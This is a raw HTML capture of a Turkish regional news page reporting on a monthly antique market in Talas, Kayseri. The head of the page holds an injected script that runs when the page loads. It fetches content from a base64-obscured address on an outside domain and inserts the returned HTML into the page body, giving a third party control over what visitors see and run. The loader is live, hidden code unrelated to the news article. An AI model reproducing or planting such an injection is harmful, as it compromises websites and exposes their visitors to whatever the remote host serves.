

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.batmandabugun.com/kayseri-talasta-antika-pazari-ilgi-cekiyor
body_size: 15610
content:
<!DOCTYPE html>
<html lang="tr" data-theme="flow">
<head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">

    <meta charset="utf-8">
<title>Kayseri Talas&#039;ta antika pazarı ilgi çekiyor</title>
<meta name="description" content="Kayseri Talas Belediye Başkanı Mustafa Yalçın tarafından ilçeye kazandırılan ve Talas’ın vazgeçilmezleri arasına giren ‘Antika Pazarı’ kendi gününde ve kendi yerinde antika eser meraklılarını ağırlamaya hazırlanıyor Mehmet UZEL (KAYSERİ İGFA)Kurulduğu günden bu yana gerek şehir içinden gerekse şehir dışından çok sayıda antika sever ile koleksiyonerin buluştuğu pazar, bu hafta sonu da yine renkli görüntülere sahne olacak  Antika Pazarı,bugün her yaştan insanı misafir edecek 
‘Harman Meydanında Tarihe Yolculuk’ sloganıyla her ayın ikinci pazar günü kurulan pazarda, birbirinden kıymetli antika ürünler, alıcısıyla buluşacak">
<link rel="canonical" href="https://www.batmandabugun.com/kayseri-talasta-antika-pazari-ilgi-cekiyor">
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="X-UA-Compatible" content="IE=edge">
<meta name="robots" content="max-image-preview:large">
<meta name="theme-color" content="#f0c335">
<meta name="title" content="Kayseri Talas&#039;ta antika pazarı ilgi çekiyor">
<meta name="articleSection" content="news">
<meta name="datePublished" content="2024-05-12T11:45:00+03:00">
<meta name="dateModified" content="2024-05-12T11:50:17+03:00">
<meta name="articleAuthor" content="İGF Haber Ajansı">
<meta name="author" content="İGF Haber Ajansı">
<meta property="og:site_name" content="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri">
<meta property="og:title" content="Kayseri Talas&#039;ta antika pazarı ilgi çekiyor">
<meta property="og:description" content="Kayseri Talas Belediye Başkanı Mustafa Yalçın tarafından ilçeye kazandırılan ve Talas’ın vazgeçilmezleri arasına giren ‘Antika Pazarı’ kendi gününde ve kendi yerinde antika eser meraklılarını ağırlamaya hazırlanıyor Mehmet UZEL (KAYSERİ İGFA)Kurulduğu günden bu yana gerek şehir içinden gerekse şehir dışından çok sayıda antika sever ile koleksiyonerin buluştuğu pazar, bu hafta sonu da yine renkli görüntülere sahne olacak  Antika Pazarı,bugün her yaştan insanı misafir edecek 
‘Harman Meydanında Tarihe Yolculuk’ sloganıyla her ayın ikinci pazar günü kurulan pazarda, birbirinden kıymetli antika ürünler, alıcısıyla buluşacak">
<meta property="og:url" content="https://www.batmandabugun.com/kayseri-talasta-antika-pazari-ilgi-cekiyor">
<meta property="og:image" content="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2024/05/kayseri-talasta-antika-pazari-ilgi-cekiyor.jpg">
<meta property="og:type" content="article">
<meta property="og:article:published_time" content="2024-05-12T11:45:00+03:00">
<meta property="og:article:modified_time" content="2024-05-12T11:50:17+03:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@batmandabugun">
<meta name="twitter:title" content="Kayseri Talas&#039;ta antika pazarı ilgi çekiyor">
<meta name="twitter:description" content="Kayseri Talas Belediye Başkanı Mustafa Yalçın tarafından ilçeye kazandırılan ve Talas’ın vazgeçilmezleri arasına giren ‘Antika Pazarı’ kendi gününde ve kendi yerinde antika eser meraklılarını ağırlamaya hazırlanıyor Mehmet UZEL (KAYSERİ İGFA)Kurulduğu günden bu yana gerek şehir içinden gerekse şehir dışından çok sayıda antika sever ile koleksiyonerin buluştuğu pazar, bu hafta sonu da yine renkli görüntülere sahne olacak  Antika Pazarı,bugün her yaştan insanı misafir edecek 
‘Harman Meydanında Tarihe Yolculuk’ sloganıyla her ayın ikinci pazar günü kurulan pazarda, birbirinden kıymetli antika ürünler, alıcısıyla buluşacak">
<meta name="twitter:image" content="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2024/05/kayseri-talasta-antika-pazari-ilgi-cekiyor.jpg">
<meta name="twitter:url" content="https://www.batmandabugun.com/kayseri-talasta-antika-pazari-ilgi-cekiyor">
<link rel="shortcut icon" type="image/x-icon" href="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batman-haber.jpg">
<link rel="manifest" href="https://www.batmandabugun.com/manifest.json?v=6.6.4" />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin.woff2" as="font" type="font/woff2" crossorigin />

<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Bold.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-BoldItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Italic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Light.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-LightItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-SemiBold.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-SemiBoldItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson.woff2"
	as="font" type="font/woff2" crossorigin />

<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson.css?v=6.6.4">

<style>:root {
        --te-link-color: #333;
        --te-link-hover-color: #000;
        --te-font: "Poppins";
        --te-secondary-font: "Gibson";
        --te-h1-font-size: 60px;
        --te-color: #f0c335;
        --te-hover-color: #f0c335;
        --mm-ocd-width: 85%!important; /*  Mobil Menü Genişliği */
        --swiper-theme-color: var(--te-color)!important;
        --header-13-color: #ffc107;
    }</style><link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">



<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.batmandabugun.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.batmandabugun.com\/arama?q={query}","query-input":"required name=query"}}</script>

<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsMediaOrganization","url":"https://www.batmandabugun.com","name":"https://www.batmandabugun.com/","logo":"https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg","sameAs":["https://www.facebook.com/batmandabuguncom","https://www.twitter.com/batmandabugun","https://www.youtube.com/@batmandabuguncom","https://www.instagram.com/batmandabuguncom"]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"SiteNavigationElement","name":"Ana Sayfa","url":"https:\/\/www.batmandabugun.com","@id":"https:\/\/www.batmandabugun.com"},{"@type":"SiteNavigationElement","name":"G\u00fcndem","url":"https:\/\/www.batmandabugun.com\/gundem","@id":"https:\/\/www.batmandabugun.com\/gundem"},{"@type":"SiteNavigationElement","name":"Batman","url":"https:\/\/www.batmandabugun.com\/batman","@id":"https:\/\/www.batmandabugun.com\/batman"},{"@type":"SiteNavigationElement","name":"Ekonomi","url":"https:\/\/www.batmandabugun.com\/ekonomi","@id":"https:\/\/www.batmandabugun.com\/ekonomi"},{"@type":"SiteNavigationElement","name":"Spor","url":"https:\/\/www.batmandabugun.com\/spor","@id":"https:\/\/www.batmandabugun.com\/spor"},{"@type":"SiteNavigationElement","name":"Ya\u015fam","url":"https:\/\/www.batmandabugun.com\/yasam","@id":"https:\/\/www.batmandabugun.com\/yasam"},{"@type":"SiteNavigationElement","name":"Siyaset","url":"https:\/\/www.batmandabugun.com\/siyaset","@id":"https:\/\/www.batmandabugun.com\/siyaset"},{"@type":"SiteNavigationElement","name":"Sa\u011fl\u0131k","url":"https:\/\/www.batmandabugun.com\/saglik","@id":"https:\/\/www.batmandabugun.com\/saglik"},{"@type":"SiteNavigationElement","name":"E\u011fitim","url":"https:\/\/www.batmandabugun.com\/egitim","@id":"https:\/\/www.batmandabugun.com\/egitim"},{"@type":"SiteNavigationElement","name":"Mardin","url":"https:\/\/www.batmandabugun.com\/mardin","@id":"https:\/\/www.batmandabugun.com\/mardin"},{"@type":"SiteNavigationElement","name":"Siirt","url":"https:\/\/www.batmandabugun.com\/siirt","@id":"https:\/\/www.batmandabugun.com\/siirt"},{"@type":"SiteNavigationElement","name":"Diyarbak\u0131r","url":"https:\/\/www.batmandabugun.com\/diyarbakir","@id":"https:\/\/www.batmandabugun.com\/diyarbakir"},{"@type":"SiteNavigationElement","name":"Bilim ve Teknoloji","url":"https:\/\/www.batmandabugun.com\/bilim-teknoloji","@id":"https:\/\/www.batmandabugun.com\/bilim-teknoloji"},{"@type":"SiteNavigationElement","name":"K\u00fclt\u00fcr ve Sanat","url":"https:\/\/www.batmandabugun.com\/kultur-sanat","@id":"https:\/\/www.batmandabugun.com\/kultur-sanat"},{"@type":"SiteNavigationElement","name":"Magazin","url":"https:\/\/www.batmandabugun.com\/magazin","@id":"https:\/\/www.batmandabugun.com\/magazin"},{"@type":"SiteNavigationElement","name":"\u015eanl\u0131urfa","url":"https:\/\/www.batmandabugun.com\/sanliurfa","@id":"https:\/\/www.batmandabugun.com\/sanliurfa"},{"@type":"SiteNavigationElement","name":"\u015e\u0131rnak","url":"https:\/\/www.batmandabugun.com\/sirnak","@id":"https:\/\/www.batmandabugun.com\/sirnak"},{"@type":"SiteNavigationElement","name":"\u0130leti\u015fim","url":"https:\/\/www.batmandabugun.com\/iletisim","@id":"https:\/\/www.batmandabugun.com\/iletisim"},{"@type":"SiteNavigationElement","name":"TFF 2.Lig Beyaz Grup","url":"https:\/\/www.batmandabugun.com\/tff-2lig-beyaz-grup","@id":"https:\/\/www.batmandabugun.com\/tff-2lig-beyaz-grup"},{"@type":"SiteNavigationElement","name":"G\u0130ZL\u0130L\u0130K VE K\u0130\u015e\u0130SEL VER\u0130LER\u0130N KORUNMASI POL\u0130T\u0130KASI","url":"https:\/\/www.batmandabugun.com\/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi","@id":"https:\/\/www.batmandabugun.com\/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi"},{"@type":"SiteNavigationElement","name":"Gizlilik S\u00f6zle\u015fmesi","url":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi","@id":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi"},{"@type":"SiteNavigationElement","name":"Hakk\u0131m\u0131zda","url":"https:\/\/www.batmandabugun.com\/hakkimizda","@id":"https:\/\/www.batmandabugun.com\/hakkimizda"},{"@type":"SiteNavigationElement","name":"Yazarlar","url":"https:\/\/www.batmandabugun.com\/yazarlar","@id":"https:\/\/www.batmandabugun.com\/yazarlar"},{"@type":"SiteNavigationElement","name":"Foto Galeri","url":"https:\/\/www.batmandabugun.com\/foto-galeri","@id":"https:\/\/www.batmandabugun.com\/foto-galeri"},{"@type":"SiteNavigationElement","name":"Video Galeri","url":"https:\/\/www.batmandabugun.com\/video","@id":"https:\/\/www.batmandabugun.com\/video"},{"@type":"SiteNavigationElement","name":"Biyografiler","url":"https:\/\/www.batmandabugun.com\/biyografi","@id":"https:\/\/www.batmandabugun.com\/biyografi"},{"@type":"SiteNavigationElement","name":"R\u00f6portajlar","url":"https:\/\/www.batmandabugun.com\/roportaj","@id":"https:\/\/www.batmandabugun.com\/roportaj"},{"@type":"SiteNavigationElement","name":"Anketler","url":"https:\/\/www.batmandabugun.com\/anketler","@id":"https:\/\/www.batmandabugun.com\/anketler"}]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https:\/\/www.batmandabugun.com","name":"Haberler"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","headline":"Kayseri Talas'ta antika pazar\u0131 ilgi \u00e7ekiyor","articleSection":"Ya\u015fam","dateCreated":"2024-05-12T11:45:00+03:00","datePublished":"2024-05-12T11:45:00+03:00","dateModified":"2024-05-12T11:50:17+03:00","wordCount":121,"genre":"news","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.batmandabugun.com\/kayseri-talasta-antika-pazari-ilgi-cekiyor"},"articleBody":"<p>Kayseri Talas Belediye Ba\u015fkan\u0131 Mustafa Yal\u00e7\u0131n taraf\u0131ndan il\u00e7eye kazand\u0131r\u0131lan ve Talas\u2019\u0131n vazge\u00e7ilmezleri aras\u0131na giren \u2018Antika Pazar\u0131\u2019 kendi g\u00fcn\u00fcnde ve kendi yerinde antika eser merakl\u0131lar\u0131n\u0131 a\u011f\u0131rlamaya haz\u0131rlan\u0131yor.<p style=\"text-align: start;\">Mehmet UZEL (KAYSER\u0130 \u0130GFA)<br \/>Kuruldu\u011fu g\u00fcnden bu yana gerek \u015fehir i\u00e7inden gerekse \u015fehir d\u0131\u015f\u0131ndan \u00e7ok say\u0131da antika sever ile koleksiyonerin bulu\u015ftu\u011fu pazar, bu hafta sonu da yine renkli g\u00f6r\u00fcnt\u00fclere sahne olacak. Antika Pazar\u0131,bug\u00fcn\u00a0her ya\u015ftan insan\u0131 misafir edecek.<\/p>\n<p><p style=\"text-align: start;\">\u2018Harman Meydan\u0131nda Tarihe Yolculuk\u2019 slogan\u0131yla her ay\u0131n ikinci pazar g\u00fcn\u00fc kurulan pazarda, birbirinden k\u0131ymetli antika \u00fcr\u00fcnler, al\u0131c\u0131s\u0131yla bulu\u015facak.<b>\u00a0<\/b><\/p>","description":"Kayseri Talas Belediye Ba\u015fkan\u0131 Mustafa Yal\u00e7\u0131n taraf\u0131ndan il\u00e7eye kazand\u0131r\u0131lan ve Talas\u2019\u0131n vazge\u00e7ilmezleri aras\u0131na giren \u2018Antika Pazar\u0131\u2019 kendi g\u00fcn\u00fcnde ve kendi yerinde antika eser merakl\u0131lar\u0131n\u0131 a\u011f\u0131rlamaya haz\u0131rlan\u0131yor Mehmet UZEL (KAYSER\u0130 \u0130GFA)Kuruldu\u011fu g\u00fcnden bu yana gerek \u015fehir i\u00e7inden gerekse \u015fehir d\u0131\u015f\u0131ndan \u00e7ok say\u0131da antika sever ile koleksiyonerin bulu\u015ftu\u011fu pazar, bu hafta sonu da yine renkli g\u00f6r\u00fcnt\u00fclere sahne olacak  Antika Pazar\u0131,bug\u00fcn\u00a0her ya\u015ftan insan\u0131 misafir edecek \n\u2018Harman Meydan\u0131nda Tarihe Yolculuk\u2019 slogan\u0131yla her ay\u0131n ikinci pazar g\u00fcn\u00fc kurulan pazarda, birbirinden k\u0131ymetli antika \u00fcr\u00fcnler, al\u0131c\u0131s\u0131yla bulu\u015facak","inLanguage":"tr-TR","keywords":[],"image":{"@type":"ImageObject","url":"https:\/\/batmandabuguncom.teimg.com\/crop\/1280x720\/batmandabugun-com\/uploads\/2024\/05\/kayseri-talasta-antika-pazari-ilgi-cekiyor.jpg","width":"1280","height":"720","caption":"Kayseri Talas'ta antika pazar\u0131 ilgi \u00e7ekiyor"},"publishingPrinciples":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi","isFamilyFriendly":"http:\/\/schema.org\/True","isAccessibleForFree":"http:\/\/schema.org\/True","publisher":{"@type":"Organization","name":"https:\/\/www.batmandabugun.com\/","image":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","logo":{"@type":"ImageObject","url":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","width":"640","height":"375"}},"author":{"@type":"Person","name":"Haber Merkezi","honorificPrefix":"","jobTitle":"","url":null}}</script>





<meta name="robots" content="index,follow"/>
<meta name="google-site-verification" content="X5uSWHXKnZrUSIflwjHgaEpxL2gBOCR1npuz3kF6auE" />
<meta name="yandex-verification" content="f2b246fdec448a45" />
<meta name="msvalidate.01" content="290CBBA9ED836BCE1BEEA0C39D92D39F" />
<meta name="facebook-domain-verification" content="zs2fp4ou68v6i0s3jjh1sc7ecza8gn" />
<!-- Google Tag Manager -->
<script type="7343ceb5f3f025973c4e45e5-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5S78GH2K');</script>
<!-- End Google Tag Manager -->






































<script type="7343ceb5f3f025973c4e45e5-text/javascript">window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xODMxNDE5NzA0")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script>






</head>




<body class="d-flex flex-column min-vh-100">

    <div data-pagespeed="true"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5S78GH2K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></div>
    

    <header class="header-4">
    <div class="top-header d-none d-lg-block">
        <div class="container">
            <div class="d-flex justify-content-between align-items-center">

                

                                <ul class="nav ms-4">
                    <li class="nav-item ms-2"><a class="nav-link pe-0" href="/member/login" title="Üyelik Girişi" target="_blank"><i class="fa fa-user"></i></a></li>
                </ul>
            </div>
        </div>
    </div>
    <nav class="main-menu navbar navbar-expand-lg bg-white shadow-sm py-1">
        <div class="container">
            <div class="d-lg-none">
                <a href="#menu" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
            </div>
            <div>
                                <a class="navbar-brand me-0" href="/" title="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri">
                    <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="light-mode img-fluid flow-logo">
<img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="dark-mode img-fluid flow-logo d-none">

                </a>
                            </div>
            <div class="d-none d-lg-block">
                <ul  class="nav fw-semibold">
        <li class="nav-item   ">
        <a href="/gundem" class="nav-link nav-link text-dark" target="_self" title="Gündem">Gündem</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/batman" class="nav-link nav-link text-dark" target="_self" title="Batman">Batman</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/siyaset" class="nav-link nav-link text-dark" target="_self" title="Siyaset">Siyaset</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/ekonomi" class="nav-link nav-link text-dark" target="_self" title="Ekonomi">Ekonomi</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/egitim" class="nav-link nav-link text-dark" target="_self" title="Eğitim">Eğitim</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/saglik" class="nav-link nav-link text-dark" target="_self" title="Sağlık">Sağlık</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/yasam" class="nav-link nav-link text-dark" target="_self" title="Yaşam">Yaşam</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/asayis" class="nav-link nav-link text-dark" target="_self" title="Asayiş">Asayiş</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/spor" class="nav-link nav-link text-dark" target="_self" title="Spor">Spor</a>
        
    </li>
    </ul>

            </div>
            <ul class="navigation-menu nav d-flex align-items-center">
                <li class="nav-item">
                    <a href="/arama" class="nav-link" title="Ara">
                        <i class="fa fa-search fa-lg text-secondary"></i>
                    </a>
                </li>
                
                <li class="nav-item dropdown d-none d-lg-block position-static">
                    <a class="nav-link p-0 ms-2 text-secondary" data-bs-toggle="dropdown" href="#" aria-haspopup="true" aria-expanded="false" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
                    <div class="mega-menu dropdown-menu dropdown-menu-end text-capitalize shadow-lg border-0 rounded-0">

    <div class="row g-3 small p-3">

        
        <div class="col">
        <a href="/batman" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Batman">Batman</a>
            <a href="/bilim-teknoloji" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Bilim, teknoloji">Bilim, teknoloji</a>
            <a href="/diyarbakir" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Diyarbakır">Diyarbakır</a>
            <a href="/egitim" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Eğitim">Eğitim</a>
            <a href="/ekonomi" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Ekonomi">Ekonomi</a>
            <a href="/gundem" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Gündem">Gündem</a>
            <a href="/kultur-sanat" class="d-block  pb-2 mb-2" target="_self" title="Kültür-sanat">Kültür-sanat</a>
        </div><div class="col">
            <a href="/magazin" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Magazin">Magazin</a>
            <a href="/mardin" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Mardin">Mardin</a>
            <a href="/saglik" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Sağlık">Sağlık</a>
            <a href="/sanliurfa" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Şanlıurfa">Şanlıurfa</a>
            <a href="/siirt" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Siirt">Siirt</a>
            <a href="/siyaset" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Siyaset">Siyaset</a>
            <a href="/sirnak" class="d-block  pb-2 mb-2" target="_self" title="Şırnak">Şırnak</a>
        </div><div class="col">
            <a href="/spor" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Spor">Spor</a>
            <a href="/yasam" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Yaşam">Yaşam</a>
        </div>


    </div>

    <div class="p-3 bg-light">
                <a class="me-3"
            href="https://www.facebook.com/batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-facebook me-2 text-navy"></i> Facebook</a>
                        <a class="me-3"
            href="https://www.twitter.com/batmandabugun" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter "></i> Twitter</a>
                        <a class="me-3"
            href="https://www.instagram.com/batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-instagram me-2 text-magenta"></i> Instagram</a>
                                <a class="me-3"
            href="https://www.youtube.com/@batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-youtube me-2 text-danger"></i> Youtube</a>
                                                    </div>

    <div class="mega-menu-footer p-2 bg-te-color">
        <a class="dropdown-item text-white" href="/kunye" title="Künye"><i class="fa fa-id-card me-2"></i> Künye</a>
        <a class="dropdown-item text-white" href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2"></i> İletişim</a>
        <a class="dropdown-item text-white" href="/rss-baglantilari" title="RSS Bağlantıları"><i class="fa fa-rss me-2"></i> RSS Bağlantıları</a>
        <a class="dropdown-item text-white" href="/member/login" title="Üyelik Girişi"><i class="fa fa-user me-2"></i> Üyelik Girişi</a>
    </div>


</div>

                </li>
            </ul>
        </div>
    </nav>
    <ul  class="mobile-categories d-lg-none list-inline bg-white">
        <li class="list-inline-item">
        <a href="/gundem" class="text-dark" target="_self" title="Gündem">
                Gündem
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/batman" class="text-dark" target="_self" title="Batman">
                Batman
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/siyaset" class="text-dark" target="_self" title="Siyaset">
                Siyaset
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/ekonomi" class="text-dark" target="_self" title="Ekonomi">
                Ekonomi
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/egitim" class="text-dark" target="_self" title="Eğitim">
                Eğitim
        </a>
    </li>
        <li class="list-inline-item">
